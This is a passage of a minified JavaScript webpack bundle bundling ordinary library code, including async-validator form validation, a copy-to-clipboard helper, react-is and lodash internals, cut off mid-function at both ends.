RegExp?(e.pattern.lastIndex=0,e.pattern.test(t)||r.push(m(o.messages.pattern.mismatch,e.fullField,t,e.pattern))):"string"!=typeof e.pattern||new RegExp(e.pattern).test(t)||r.push(m(o.messages.pattern.mismatch,e.fullField,t,e.pattern)))}},k={string:function(e,t,n,r,o){var a=[];if(e.required||!e.required&&r.hasOwnProperty(e.field)){if(c(t,"string")&&!e.required)return n();w.required(e,t,r,a,o,"string"),c(t,"string")||(w.type(e,t,r,a,o),w.range(e,t,r,a,o),w.pattern(e,t,r,a,o),!0===e.whitespace&&w.whitespace(e,t,r,a,o))}n(a)},method:function(e,t,n,r,o){var a=[];if(e.required||!e.required&&r.hasOwnProperty(e.field)){if(c(t)&&!e.required)return n();w.required(e,t,r,a,o),void 0!==t&&w.type(e,t,r,a,o)}n(a)},number:function(e,t,n,r,o){var a=[];if(e.required||!e.required&&r.hasOwnProperty(e.field)){if(c(t=""===t?void 0:t)&&!e.required)return n();w.required(e,t,r,a,o),void 0!==t&&(w.type(e,t,r,a,o),w.range(e,t,r,a,o))}n(a)},boolean:function(e,t,n,r,o){var a=[];if(e.required||!e.required&&r.hasOwnProperty(e.field)){if(c(t)&&!e.required)return n();w.required(e,t,r,a,o),void 0!==t&&w.type(e,t,r,a,o)}n(a)},regexp:function(e,t,n,r,o){var a=[];if(e.required||!e.required&&r.hasOwnProperty(e.field)){if(c(t)&&!e.required)return n();w.required(e,t,r,a,o),c(t)||w.type(e,t,r,a,o)}n(a)},integer:function(e,t,n,r,o){var a=[];if(e.required||!e.required&&r.hasOwnProperty(e.field)){if(c(t)&&!e.required)return n();w.required(e,t,r,a,o),void 0!==t&&(w.type(e,t,r,a,o),w.range(e,t,r,a,o))}n(a)},float:function(e,t,n,r,o){var a=[];if(e.required||!e.required&&r.hasOwnProperty(e.field)){if(c(t)&&!e.required)return n();w.required(e,t,r,a,o),void 0!==t&&(w.type(e,t,r,a,o),w.range(e,t,r,a,o))}n(a)},array:function(e,t,n,r,o){var a=[];if(e.required||!e.required&&r.hasOwnProperty(e.field)){if(null==t&&!e.required)return n();w.required(e,t,r,a,o,"array"),null!=t&&(w.type(e,t,r,a,o),w.range(e,t,r,a,o))}n(a)},object:function(e,t,n,r,o){var a=[];if(e.required||!e.required&&r.hasOwnProperty(e.field)){if(c(t)&&!e.required)return n();w.required(e,t,r,a,o),void 0!==t&&w.type(e,t,r,a,o)}n(a)},enum:function(e,t,n,r,o){var a=[];if(e.required||!e.required&&r.hasOwnProperty(e.field)){if(c(t)&&!e.required)return n();w.required(e,t,r,a,o),void 0!==t&&w.enum(e,t,r,a,o)}n(a)},pattern:function(e,t,n,r,o){var a=[];if(e.required||!e.required&&r.hasOwnProperty(e.field)){if(c(t,"string")&&!e.required)return n();w.required(e,t,r,a,o),c(t,"string")||w.pattern(e,t,r,a,o)}n(a)},date:function(e,t,n,r,o){var a=[];if(e.required||!e.required&&r.hasOwnProperty(e.field)){if(c(t,"date")&&!e.required)return n();w.required(e,t,r,a,o),c(t,"date")||(t=t instanceof Date?t:new Date(t),w.type(e,t,r,a,o),t&&w.range(e,t.getTime(),r,a,o))}n(a)},url:s,hex:s,email:s,required:function(e,t,n,r,o){var a=[],i=Array.isArray(t)?"array":typeof t;w.required(e,t,r,a,o,i),n(a)},any:function(e,t,n,r,o){var a=[];if(e.required||!e.required&&r.hasOwnProperty(e.field)){if(c(t)&&!e.required)return n();w.required(e,t,r,a,o)}n(a)}};function O(){return{default:"Validation error on field %s",required:"%s is required",enum:"%s must be one of %s",whitespace:"%s cannot be empty",date:{format:"%s date %s is invalid for format %s",parse:"%s date could not be parsed, %s is invalid ",invalid:"%s date %s is invalid"},types:{string:"%s is not a %s",method:"%s is not a %s (function)",array:"%s is not an %s",object:"%s is not an %s",number:"%s is not a %s",date:"%s is not a %s",boolean:"%s is not a %s",integer:"%s is not an %s",float:"%s is not a %s",regexp:"%s is not a valid %s",email:"%s is not a valid %s",url:"%s is not a valid %s",hex:"%s is not a valid %s"},string:{len:"%s must be exactly %s characters",min:"%s must be at least %s characters",max:"%s cannot be longer than %s characters",range:"%s must be between %s and %s characters"},number:{len:"%s must equal %s",min:"%s cannot be less than %s",max:"%s cannot be greater than %s",range:"%s must be between %s and %s"},array:{len:"%s must be exactly %s in length",min:"%s cannot be less than %s in length",max:"%s cannot be greater than %s in length",range:"%s must be between %s and %s in length"},pattern:{mismatch:"%s value %s does not match pattern %s"},clone:function(){var e=JSON.parse(JSON.stringify(this));return e.clone=this.clone,e}}}var N=O(),S=function(){function u(e){this.rules=null,this._messages=N,this.define(e)}var e=u.prototype;return e.define=function(n){var r=this;if(!n)throw new Error("Cannot configure a schema with no rules");if("object"!=typeof n||Array.isArray(n))throw new Error("Rules must be an object");this.rules={},Object.keys(n).forEach(function(e){var t=n[e];r.rules[e]=Array.isArray(t)?t:[t]})},e.messages=function(e){return e&&(this._messages=y(O(),e)),this._messages},e.validate=function(r,e,t){var o=this,l=r,s=e=void 0===e?{}:e,a=t=void 0===t?function(){}:t;if("function"==typeof s&&(a=s,s={}),!this.rules||0===Object.keys(this.rules).length)return a&&a(null,l),Promise.resolve(l);function n(e){var t,n=[];for(var r,o=0;o<e.length;o++)r=e[o],Array.isArray(r)?n=n.concat.apply(n,r):n.push(r);n.length?(t=p(n),a(n,t)):a(null,l)}s.messages?(y(e=(e=this.messages())===N?O():e,s.messages),s.messages=e):s.messages=this.messages();var i={};(s.keys||Object.keys(this.rules)).forEach(function(t){var e=o.rules[t],n=l[t];e.forEach(function(e){"function"==typeof e.transform&&(l===r&&(l=d({},l)),n=l[t]=e.transform(n)),(e="function"==typeof e?{validator:e}:d({},e)).validator=o.getValidationMethod(e),e.validator&&(e.field=t,e.fullField=e.fullField||t,e.type=o.getType(e),i[t]=i[t]||[],i[t].push({rule:e,value:n,source:l,field:t}))})});return f(i,s,function(t,a){var i,e,c=t.rule;function n(e){void 0===e&&(e=[]);var e=Array.isArray(e)?e:[e],n=(!s.suppressWarning&&e.length&&u.warning("async-validator:",e),(e=e.length&&void 0!==c.message?[].concat(c.message):e).map(g(c,l)));if(s.first&&n.length)return c.field,a(n);if(i){if(c.required&&!t.value)return void 0!==c.message?n=[].concat(c.message).map(g(c,l)):s.error&&(n=[s.error(c,m(s.messages.required,c.field))]),a(n);var r={},o=(c.defaultField&&Object.keys(t.value).map(function(e){r[e]=c.defaultField}),r=d({},r,t.rule.fields),{}),e=(Object.keys(r).forEach(function(e){var t=r[e],t=Array.isArray(t)?t:[t];o[e]=t.map(function(e,t){return d({},t,{fullField:c.fullField+"."+e,fullFields:c.fullFields?[].concat(c.fullFields,[e]):[e]})}.bind(null,e))}),new u(o));e.messages(s.messages),t.rule.options&&(t.rule.options.messages=s.messages,t.rule.options.error=s.error),e.validate(t.value,t.rule.options||s,function(e){var t=[];n&&n.length&&t.push.apply(t,n),e&&e.length&&t.push.apply(t,e),a(t.length?t:null)})}else a(n)}if(i=!("object"!==c.type&&"array"!==c.type||"object"!=typeof c.fields&&"object"!=typeof c.defaultField)&&(c.required||!c.required&&t.value),c.field=t.field,c.asyncValidator)e=c.asyncValidator(c,t.value,n,t.source,s);else if(c.validator){try{e=c.validator(c,t.value,n,t.source,s)}catch(e){null!=console.error&&console.error(e),s.suppressValidatorError||setTimeout(function(){throw e},0),n(e.message)}!0===e?n():!1===e?n("function"==typeof c.message?c.message(c.fullField||c.field):c.message||(c.fullField||c.field)+" fails"):e instanceof Array?n(e):e instanceof Error&&n(e.message)}e&&e.then&&e.then(function(){return n()},n)},function(e){n(e)},l)},e.getType=function(e){if(void 0===e.type&&e.pattern instanceof RegExp&&(e.type="pattern"),"function"!=typeof e.validator&&e.type&&!k.hasOwnProperty(e.type))throw new Error(m("Unknown rule type %s",e.type));return e.type||"string"},e.getValidationMethod=function(e){var t,n;return"function"==typeof e.validator?e.validator:(-1!==(n=(t=Object.keys(e)).indexOf("message"))&&t.splice(n,1),1===t.length&&"required"===t[0]?k.required:k[this.getType(e)]||void 0)},u}();S.register=function(e,t){if("function"!=typeof t)throw new Error("Cannot register a validator by type, validator is not a function");k[e]=t},S.warning=n,S.messages=N,S.validators=k}.call(this,P(144))},function(e,t,n){var o=n(57),a=n(39),i=n(60),c=n(62);e.exports=function(e,t,n){e=c(e);var r=(t=i(t))?a(e):0;return t&&r<t?e+o(t-r,n):e}},function(e,t,n){"use strict";var d=n(160),f={"text/plain":"Text","text/html":"Url",default:"Text"};e.exports=function(n,r){var t,e,o,a,i=!1,c=(r=r||{}).debug||!1;try{var l=d(),s=document.createRange(),u=document.getSelection();if((e=document.createElement("span")).textContent=n,e.ariaHidden="true",e.style.all="unset",e.style.position="fixed",e.style.top=0,e.style.clip="rect(0, 0, 0, 0)",e.style.whiteSpace="pre",e.style.webkitUserSelect="text",e.style.MozUserSelect="text",e.style.msUserSelect="text",e.style.userSelect="text",e.addEventListener("copy",function(e){var t;e.stopPropagation(),r.format&&(e.preventDefault(),void 0===e.clipboardData?(c&&console.warn("unable to use e.clipboardData"),c&&console.warn("trying IE specific stuff"),window.clipboardData.clearData(),t=f[r.format]||f.default,window.clipboardData.setData(t,n)):(e.clipboardData.clearData(),e.clipboardData.setData(r.format,n))),r.onCopy&&(e.preventDefault(),r.onCopy(e.clipboardData))}),document.body.appendChild(e),s.selectNodeContents(e),u.addRange(s),!document.execCommand("copy"))throw new Error("copy command was unsuccessful");i=!0}catch(e){c&&console.error("unable to copy using execCommand: ",e),c&&console.warn("trying IE specific stuff");try{window.clipboardData.setData(r.format||"text",n),r.onCopy&&r.onCopy(window.clipboardData),i=!0}catch(e){c&&console.error("unable to copy using clipboardData: ",e),c&&console.error("falling back to prompt"),o="message"in r?r.message:"Copy to clipboard: #{key}, Enter",a=(/mac os x/i.test(navigator.userAgent)?"⌘":"Ctrl")+"+C",t=o.replace(/#{\s*key\s*}/g,a),window.prompt(t,n)}}finally{u&&("function"==typeof u.removeRange?u.removeRange(s):u.removeAllRanges()),e&&document.body.removeChild(e),l()}return i}},function(e,t,n){"use strict";n.r(t);n(4)},function(e,t,n){"use strict";n.r(t);n(4)},function(e,t,n){"use strict";n.r(t);n(4)},function(e,t,n){"use strict";n.r(t);n(4)},,,,,,function(e,t,n){"use strict";
    /** @license React v16.13.1
     * react-is.production.min.js
     *
     * Copyright (c) Facebook, Inc. and its affiliates.
     *
     * This source code is licensed under the MIT license found in the
     * LICENSE file in the root directory of this source tree.
     */var r="function"==typeof Symbol&&Symbol.for,o=r?Symbol.for("react.element"):60103,a=r?Symbol.for("react.portal"):60106,i=r?Symbol.for("react.fragment"):60107,c=r?Symbol.for("react.strict_mode"):60108,l=r?Symbol.for("react.profiler"):60114,s=r?Symbol.for("react.provider"):60109,u=r?Symbol.for("react.context"):60110,d=r?Symbol.for("react.async_mode"):60111,f=r?Symbol.for("react.concurrent_mode"):60111,p=r?Symbol.for("react.forward_ref"):60112,m=r?Symbol.for("react.suspense"):60113,h=r?Symbol.for("react.suspense_list"):60120,v=r?Symbol.for("react.memo"):60115,g=r?Symbol.for("react.lazy"):60116,y=r?Symbol.for("react.block"):60121,b=r?Symbol.for("react.fundamental"):60117,C=r?Symbol.for("react.responder"):60118,E=r?Symbol.for("react.scope"):60119;function x(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case o:switch(e=e.type){case d:case f:case i:case l:case c:case m:return e;default:switch(e=e&&e.$$typeof){case u:case p:case g:case v:case s:return e;default:return t}}case a:return t}}}function w(e){return x(e)===f}t.AsyncMode=d,t.ConcurrentMode=f,t.ContextConsumer=u,t.ContextProvider=s,t.Element=o,t.ForwardRef=p,t.Fragment=i,t.Lazy=g,t.Memo=v,t.Portal=a,t.Profiler=l,t.StrictMode=c,t.Suspense=m,t.isAsyncMode=function(e){return w(e)||x(e)===d},t.isConcurrentMode=w,t.isContextConsumer=function(e){return x(e)===u},t.isContextProvider=function(e){return x(e)===s},t.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===o},t.isForwardRef=function(e){return x(e)===p},t.isFragment=function(e){return x(e)===i},t.isLazy=function(e){return x(e)===g},t.isMemo=function(e){return x(e)===v},t.isPortal=function(e){return x(e)===a},t.isProfiler=function(e){return x(e)===l},t.isStrictMode=function(e){return x(e)===c},t.isSuspense=function(e){return x(e)===m},t.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===i||e===f||e===l||e===c||e===m||e===h||"object"==typeof e&&null!==e&&(e.$$typeof===g||e.$$typeof===v||e.$$typeof===s||e.$$typeof===u||e.$$typeof===p||e.$$typeof===b||e.$$typeof===C||e.$$typeof===E||e.$$typeof===y)},t.typeOf=x},function(e,t,n){var i=n(78),c=n(18);e.exports=function e(t,n,r,o,a){return t===n||(null==t||null==n||!c(t)&&!c(n)?t!=t&&n!=n:i(t,n,r,o,e,a))}},function(e,t,n){var d=n(79),f=n(52),p=n(113),m=n(117),h=n(139),v=n(29),g=n(53),y=n(55),b="[object Arguments]",C="[object Array]",E="[object Object]",x=Object.prototype.hasOwnProperty;e.exports=function(e,t,n,r,o,a){var i=v(e),c=v(t),l=i?C:h(e),c=c?C:h(t),s=(l=l==b?E:l)==E,u=(c=c==b?E:c)==E;if((c=l==c)&&g(e)){if(!g(t))return!1;s=!(i=!0)}if(c&&!s)return a=a||new d,i||y(e)?f(e,t,n,r,o,a):p(e,t,l,n,r,o,a);if(!(1&n)){i=s&&x.call(e,"__wrapped__"),l=u&&x.call(t,"__wrapped__");if(i||l)return o(i?e.value():e,l?t.value():t,n,r,a=a||new d)}return c&&(a=a||new d,m(e,t,n,r,o,a))}},function(e,t,n){var r=n(23),o=n(85),a=n(86),i=n(87),c=n(88),n=n(89);function l(e){e=this.__data__=new r(e);this.size=e.size}l.prototype.clear=o,l.prototype.delete=a,l.prototype.get=i,l.prototype.has=c,l.prototype.set=n,e.exports=l},function(e,t){e.exports=function(){this.__data__=[],this.size=0}},function(e,t,n){var r=n(24),o=Array.prototype.splice;e.exports=function(e){var t=this.__data__;return!((e=r(t,e))<0||(e==t.length-1?t.pop():o.call(t,e,1),--this.size,0))}},function(e,t,n){var r=n(24);e.exports=function(e){var t=this.__data__;return(e=r(t,e))<0?void 0:t[e][1]}},function(e,t,n){var r=n(24);e.exports=function(e){return-1<r(this.__data__,e)}},function(e,t,n){var o=n(24);e.exports=function(e,t){var n=this.__data__,r=o(n,e);return r<0?(++this.size,n.push([e,t])):n[r][1]=t,this}},function(e,t,n){var r=n(23);e.exports=function(){this.__data__=new r,this.size=0}},function(e,t){e.exports=function(e){var t=this.__data__,e=t.delete(e);return this.size=t.size,e}},function(e,t){e.exports=function(e){return this.__data__.get(e)}},function(e,t){e.exports=function(e){return this.__data__.has(e)}},function(e,t,n){var o=n(23),a=n(37),i=n(51);e.exports=function(e,t){var n=this.__data__;if(n instanceof o){var r=n.__data__;if(!a||r.length<199)return r.push([e,t]),this.size=++n.size,this;n=this.__data__=new i(r)}return n.set(e,t),this.size=n.size,this}},function(e,t,n){var r=n(48),o=n(93),a=n(26),i=n(50),c=/^\[object .+?Constructor\]$/,n=Function.prototype,l=Object.prototype,n=n.toString,l=l.hasOwnProperty,s=RegExp("^"+n.call(l).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");e.exports=function(e){return!(!a(e)||o(e))&&(r(e)?s:c).test(i(e))}},function(e,t,n){var n=n(25),r=Object.prototype,a=r.hasOwnProperty,i=r.toString,c=n?n.toStringTag:void 0;e.exports=function(e){var t=a.call(e,c),n=e[c];try{var r=!(e[c]=void 0)}catch(e){}var o=i.call(e);return r&&(t?e[c]=n:delete e[c]),o}},function(e,t){var n=Object.prototype.toString;e.exports=function(e){return n.call(e)}},function(e,t,n){var n=n(94),r=(n=/[^.]+$/.exec(n&&n.keys&&n.keys.IE_PROTO||""))?"Symbol(src)_1."+n:"";e.exports=function(e){return!!r&&r in e}},function(e,t,n){n=n(8)["__core-js_shared__"];e.exports=n},function(e,t){e.exports=function(e,t){return null==e?void 0:e[t]}},function(e,t,n){var r=n(97),o=n(23),a=n(37);e.exports=function(){this.size=0,this.__data__={hash:new r,map:new(a||o),string:new r}}},function(e,t,n){var r=n(98),o=n(99),a=n(100),i=n(101),n=n(102);function c(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}c.prototype.clear=r,c.prototype.delete=o,c.prototype.get=a,c.prototype.has=i,c.prototype.set=n,e.exports=c},function(e,t,n){var r=n(27);e.exports=function(){this.__data__=r?r(null):{},this.size=0}},function(e,t){e.exports=function(e){return e=this.has(e)&&delete this.__data__[e],this.size-=e?1:0,e}},function(e,t,n){var r=n(27),o=Object.prototype.hasOwnProperty;e.exports=function(e){var t,n=this.__data__;return r?"__lodash_hash_undefined__"===(t=n[e])?void 0:t:o.call(n,e)?n[e]:void 0}},function(e,t,n){var r=n(27),o=Object.prototype.hasOwnProperty;e.exports=function(e){var t=this.__data__;return r?void 0!==t[e]:o.call(t,e)}},function(e,t,n){var r=n(27);e.exports=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=r&&void 0===t?"__lodash_hash_undefined__":t,this}},function(e,t,n){var r=n(28);e.exports=function(e){return e=r(this,e).delete(e),this.size-=e?1:0,e}},function(e,t){e.exports=function(e){var t=typeof e;return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e}},function(e,t,n){var r=n(28);e.exports=function(e){return r(this,e).get(e)}},function(e,t,n){var r=n(28);e.exports=function(e){return r(this,e).has(e)}},function(e,t,n){var o=n(28);e.exports=function(e,t){var n=o(this,e),r=n.size;return n.set(e,t),this.size+=n.size==r?0:1,this}},function(e,t,n){var r=n(51),o=n(109),n=n(110);function a(e){var t=-1,n=null==e?0:e.length;for(this.__data__=new r;++t<n;)this.add(e[t])}a.prototype.add=a.prototype.push=o,a.prototype.has=n,e.exports=a},function(e,t){e.exports=function(e){return this.__data__.set(e,"__lodash_hash_undefined__"),this}},function(e,t){e.exports=function(e){return this.__data__.has(e)}},function(e,t){e.exports=function(e,t){for(var n=-1,r=null==e?0:e.length;++n<r;)if(t(e[n],n,e))return!0;return!1}},function(e,t){e.exports=function(e,t){return e.has(t)}},function(e,t,n){var r=n(25),s=n(114),u=n(47),d=n(52),f=n(115),p=n(116),n=r?r.prototype:void 0,m=n?n.valueOf:void 0;e.exports=function(e,t,n,r,o,a,i){switch(n){case"[object DataView]":if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case"[object ArrayBuffer]":return e.byteLength==t.byteLength&&a(new s(e),new s(t))?!0:!1;case"[object Boolean]":case"[object Date]":case"[object Number]":return u(+e,+t);case"[object Error]":return e.name==t.name&&e.message==t.message;case"[object RegExp]":case"[object String]":return e==t+"";case"[object Map]":var c=f;case"[object Set]":c=c||p;if(e.size!=t.size&&!(1&r))return!1;var l=i.get(e);if(l)return l==t;r|=2,i.set(e,t);l=d(c(e),c(t),r,o,a,i);return i.delete(e),l;case"[object Symbol]":if(m)return m.call(e)==m.call(t)}return!1}},function(e,t,n){n=n(8).Uint8Array;e.exports=n},function(e,t){e.exports=function(e){var n=-1,r=Array(e.size);return e.forEach(function(e,t){r[++n]=[t,e]}),r}},function(e,t){e.exports=function(e){var t=-1,n=Array(e.size);return e.forEach(function(e){n[++t]=e}),n}},function(e,t,n){var y=n(118),b=Object.prototype.hasOwnProperty;e.exports=function(e,t,n,r,o,a){var i=1&n,c=y(e),l=c.length;if(l!=y(t).length&&!i)return!1;for(var s=l;s--;){var u=c[s];if(!(i?u in t:b.call(t,u)))return!1}var d=a.get(e),f=a.get(t);if(d&&f)return d==t&&f==e;for(var p=!0,m=(a.set(e,t),a.set(t,e),i);++s<l;){var h,v=e[u=c[s]],g=t[u];if(!(void 0===(h=r?i?r(g,v,u,t,e,a):r(v,g,u,e,t,a):h)?v===g||o(v,g,n,r,a):h)){p=!1;break}m=m||"constructor"==u}return p&&!m&&(d=e.constructor)!=(f=t.constructor)&&"constructor"in e&&"constructor"in t&&!("function"==typeof d&&d instanceof d&&"function"==typeof f&&f instanceof f)&&(p=!1),a.delete(e),a.delete(t),p}},function(e,t,n){var r=n(119),o=n(121),a=n(124);e.exports=function(e){return r(e,a,o)}},function(e,t,n){var r=n(120),o=n(29);e.exports=function(e,t,n){return t=t(e),o(e)?t:r(t,n(e))}},function(e,t){e.exports=function(e,t){for(var n=-1,r=t.length,o=e.length;++n<r;)e[o+n]=t[n];return e}},function(e,t,n){var r=n(122),n=n(123),o=Object.prototype.propertyIsEnumerable,a=Object.getOwnPropertySymbols;e.exports=a?function(t){return null==t?[]:(t=Object(t),r(a(t),function(e){return o.call(t,e)}))}:n},function(e,t){e.exports=function(e,t){for(var n=-1,r=null==e?0:e.length,o=0,a=[];++n<r;){var i=e[n];t(i,n,e)&&(a[o++]=i)}return a}},function(e,t){e.exports=function(){return[]}},function(e,t,n){var r=n(125),o=n(134),a=n(138);e.exports=function(e){return(a(e)?r:o)(e)}},function(e,t,n){var u=n(126),d=n(127),f=n(29),p=n(53),m=n(130),h=n(55),v=Object.prototype.hasOwnProperty;e.exports=function(e,t){var n,r=f(e),o=!r&&d(e),a=!r&&!o&&p(e),i=!r&&!o&&!a&&h(e),c=r||o||a||i,l=c?u(e.length,String):[],s=l.length;for(n in e)!t&&!v.call(e,n)||c&&("length"==n||a&&("offset"==n||"parent"==n)||i&&("buffer"==n||"byteLength"==n||"byteOffset"==n)||m(n,s))||l.push(n);return l}},function(e,t){e.exports=function(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r}},function(e,t,n){var r=n(128),o=n(18),n=Object.prototype,a=n.hasOwnProperty,i=n.propertyIsEnumerable,n=r(function(){return arguments}())?r:function(e){return o(e)&&a.call(e,"callee")&&!i.call(e,"callee")};e.exports=n},function(e,t,n){var r=n(17),o=n(18);e.exports=function(e){return o(e)&&"[object Arguments]"==r(e)}},function(e,t){e.exports=function(){return!1}},function(e,t){var r=/^(?:0|[1-9]\d*)$/;e.exports=function(e,t){var n=typeof e;return!!(t=null==t?9007199254740991:t)&&("number"==n||"symbol"!=n&&r.test(e))&&-1<e&&e%1==0&&e<t}},function(e,t,n){var r=n(17),o=n(56),a=n(18),i={};i["[object Float32Array]"]=i["[object Float64Array]"]=i["[object Int8Array]"]=i["[object Int16Array]"]=i["[object Int32Array]"]=i["[object Uint8Array]"]=i["[object Uint8ClampedArray]"]=i["[object Uint16Array]"]=i["[object Uint32Array]"]=!0,i["[object Arguments]"]=i["[object Array]"]=i["[object ArrayBuffer]"]=i["[object Boolean]"]=i["[object DataView]"]=i["[object Date]"]=i["[object Error]"]=i["[object Function]"]=i["[object Map]"]=i["[object Number]"]=i["[object Object]"]=i["[object RegExp]"]=i["[object Set]"]=i["[object String]"]=i["[object WeakMap]"]=!1,e.exports=function(e){return a(e)&&o(e.length)&&!!i[r(e)]}},function(e,t){e.exports=function(t){return function(e){return t(e)}}},function(e,a,i){!function(e){var t=i(49),n=a&&!a.nodeType&&a,r=n&&"object"==typeof e&&e&&!e.nodeType&&e,o=r&&r.exports===n&&t.process,n=function(){try{var e=r&&r.require&&r.require("util").types;return e?e:o&&o.binding&&o.binding("util")}catch(e){}}();e.exports=n}.call(this,i(54)(e))},function(e,t,n){var r=n(135),o=n(136),a=Object.prototype.hasOwnProperty;e.exports=function(e){if(!r(e))return o(e);var t,n=[];for(t in Object(e))a.call(e,t)&&"constructor"!=t&&n.push(t);return n}},function(e,t){var n=Object.prototype;e.exports=function(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||n)}},function(e,t,n){n=n(137)(Object.keys,Object);e.exports=n},function(e,t){e.exports=function(t,n){return function(e){return t(n(e))}}},function(e,t,n){var r=n(48),o=n(56);e.exports=function(e){return null!=e&&o(e.length)&&!r(e)}},function(e,t,n){var r=n(140),o=n(37),a=n(141),i=n(142),c=n(143),l=n(17),s=n(50),u="[object Map]",d="[object Promise]",f="[object Set]",p="[object WeakMap]",m="[object DataView]",h=s(r),v=s(o),g=s(a),y=s(i),b=s(c),n=l;(r&&n(new r(new ArrayBuffer(1)))!=m||o&&n(new o)!=u||a&&n(a.resolve())!=d||i&&n(new i)!=f||c&&n(new c)!=p)&&(n=function(e){var t=l(e),e="[object Object]"==t?e.constructor:void 0,e=e?s(e):"";if(e)switch(e){case h:return m;case v:return u;case g:return d;case y:return f;case b:return p}return t}),e.exports=n},function(e,t,n){n=n(14)(n(8),"DataView");e.exports=n},function(e,t,n){n=n(14)(n(8),"Promise");e.exports=n},function(e,t,n){n=n(14)(n(8),"Set");e.exports=n},function(e,t,n){n=n(14)(n(8),"WeakMap");e.exports=n},function(e,t){var n,r,e=e.exports={};function o(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}try{n="function"==typeof setTimeout?setTimeout:o}catch(e){n=o}try{r="function"==typeof clearTimeout?clearTimeout:a}catch(e){r=a}function i(t){if(n===setTimeout)return setTimeout(t,0);if((n===o||!n)&&setTimeout)return(n=setTimeout)(t,0);try{return n(t,0)}catch(e){try{return n.call(null,t,0)}catch(e){return n.call(this,t,0)}}}var c,l=[],s=!1,u=-1;function d(){s&&c&&(s=!1,c.length?l=c.concat(l):u=-1,l.length)&&f()}function f(){if(!s){for(var e=i(d),t=(s=!0,l.length);t;){for(c=l,l=[];++u<t;)c&&c[u].run();u=-1,t=l.length}c=null,s=!1,!function(t){if(r===clearTimeout)return clearTimeout(t);if((r===a||!r)&&clearTimeout)return(r=clearTimeout)(t);try{r(t)}catch(e){try{return r.call(null,t)}catch(e){return r.call(this,t)}}}(e)}}function p(e,t){this.fun=e,this.array=t}function m(){}e.nextTick=function(e){var t=new Array(arguments.length-1);if(1<arguments.length)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];l.push(new p(e,t)),1!==l.length||s||i(f)},p.prototype.run=function(){this.fun.apply(null,this.array)},e.title="browser",e.browser=!0,e.env={},e.argv=[],e.version="",e.versions={},e.on=m,e.addListener=m,e.once=m,e.off=m,e.removeListener=m,e.removeAllListeners=m,e.emit=m,e.prependListener=m,e.prependOnceListener=m,e.listeners=function(e){return[]},e.binding=function(e){throw new Error("process.binding is not supported")},e.cwd=function(){return"/"},e.chdir=function(e){throw new Error("process.chdir is not supported")},e.umask=function(){return 0}},function(e,t){var r=Math.floor;e.exports=function(e,t){var n="";if(!(!e||t<1||9007199254740991<t))for(;t%2&&(n+=e),(t=r(t/2))&&(e+=e),t;);return n}},function(e,t){e.exports=function(e,t){for(var n=-1,r=null==e?0:e.length,o=Array(r);++n<r;)o[n]=t(e[n],n,e);return o}},function(e,t,n){var o=n(148);e.exports=function(e,t,n){var r=e.length;return n=void 0===n?r:n,!t&&r<=n?e:o(e,t,n)}},function(e,t){e.exports=function(e,t,n){for(var r=-1,o=e.length,a=((n=o<n?o:n)<0&&(n+=o),o=n<(t=t<0?o<-t?0:o+t:t)?0:n-t>>>0,t>>>=0,Array(o));++r<o;)a[r]=e[r+t];return a}},function(e,t,n){n=n(150)("length");e.exports=n},function(e,t){e.exports=function(t){return function(e){return null==e?void 0:e[t]}}},function(e,t){var n="\\ud800-\\udfff",r="["+n+"]",o="[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]",a="\\ud83c[\\udffb-\\udfff]",n="[^"+n+"]",i="(?:\\ud83c[\\udde6-\\uddff]){2}",c="[\\ud800-\\udbff][\\udc00-\\udfff]",l="(?:[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]|\\ud83c[\\udffb-\\udfff])?",s="[\\ufe0e\\ufe0f]?",s=s+l+("(?:\\u200d(?:"+[n,i,c].join("|")+")"+s+l+")*"),l="(?:"+[n+o+"?",o,i,c,r].join("|")+")",u=RegExp(a+"(?="+a+")|"+l+s,"g");e.exports=function(e){for(var t=u.lastIndex=0;u.test(e);)++t;return t}},function(e,t,n){var r=n(153),o=n(38),a=n(154);e.exports=function(e){return(o(e)?a:r)(e)}},function(e,t){e.exports=function(e){return e.split("")}},function(e,t){var n="\\ud800-\\udfff",r="["+n+"]",o="[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]",a="\\ud83c[\\udffb-\\udfff]",n="[^"+n+"]",i="(?:\\ud83c[\\udde6-\\uddff]){2}",c="[\\ud800-\\udbff][\\udc00-\\udfff]",l="(?:[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]|\\ud83c[\\udffb-\\udfff])?",s="[\\ufe0e\\ufe0f]?",s=s+l+("(?:\\u200d(?:"+[n,i,c].join("|")+")"+s+l+")*"),l="(?:"+[n+o+"?",o,i,c,r].join("|")+")",u=RegExp(a+"(?="+a+")|"+l+s,"g");e.exports=function(e){return e.match(u)||[]}},function(e,t,n){var r=n(61);e.exports=function(e){return e?(e=r(e))===1/0||e===-1/0?17976931348623157e292*(e<0?-1:1):e==e?e:0:0===e?e:0}},function(e,t,n){var r=n(157),o=/^\s+/;e.exports=function(e){return e&&e.slice(0,r(e)+1).replace(o,"")}},function(e,t){var n=/\s/;e.exports=function(e){for(var t=e.length;t--&&n.test(e.charAt(t)););return t}},function(e,t,n){var r=n(8);e.exports=function(){return r.Date.now()}},function(e,t){e.exports=function(e){return e.replace(/[A-Z]/g,function(e){return"-"+e.toLowerCase()}).toLowerCase()}},function(e,t){e.exports=function(){var t=document.getSelection();if(!t.rangeCount)return function(){};for(var 